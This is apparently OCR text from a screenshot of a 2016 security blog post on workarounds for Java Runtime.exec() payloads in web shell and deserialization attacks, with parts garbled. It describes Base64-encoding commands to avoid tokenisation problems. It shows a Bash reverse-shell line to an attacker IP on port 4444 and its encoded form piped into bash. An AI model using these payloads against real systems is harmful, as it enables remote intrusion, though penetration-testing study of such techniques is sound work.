 不安全 | jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ 9/4444 0>&1
bash -c {echo,YmFzaCAta TIuMTY4LjI0MC4xMjkvNDQ0NCAwPiYx}|
{base64,-d}|{bash,-i}
鹏组安全